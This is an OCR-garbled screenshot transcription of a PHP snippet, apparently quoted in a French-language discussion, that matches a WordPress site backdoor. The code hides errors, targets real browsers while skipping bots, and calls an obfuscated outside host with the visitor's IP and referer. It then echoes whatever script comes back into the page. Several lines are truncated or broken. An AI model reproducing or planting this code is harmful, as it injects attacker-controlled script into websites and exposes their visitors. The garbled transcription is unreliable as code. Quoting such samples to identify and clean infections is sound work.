
#568ba2#

error_reporting(0); @ini_set('display_errors',0); $wp_f67188 =

@$_SERVER['HTTP_USER_AGENT']; if (( preg_match ('/Gecko|MSIE/i'
$wp_f67188) && !preg_match ('/bot/i', $wp_f67188))){^M

$wp_f0967188="
http://"."theme"."header".".com/"."header"."/?
ip=".$_SERVER['REMOTE_ADDR']."&referer=".urlencode($_SERVER[
if (function_exists('curl_init') && function_exists('curl_exec')) {$ch =

curl_init(); curl_setopt ($ch, CURLOPT_URL,$wp_f0967188); curl_set
($ch, CURLOPT_TIMEOUT, 20); curl_setopt($ch, CURLOPT_RETURN
$wp_67188f = curl_exec ($ch); curl_close($ch);} elseif

(function_exists('file_get_contents') && @ini_get('allow_url_fopen'))
{$wp_67188f = @file_get_contents($wp_f0967188);}^M

elseif (function_exists('fopen') &&

function_exists('stream_get_contents'))

{$wp_67188f=@stream_get_contents(@fopen($wp_f0967188, "r"));
if (substr($wp_67188f,1,3) === 'scr'){ echo $wp_67188f; }

#458ba2#

?>

Ou encore

<?php
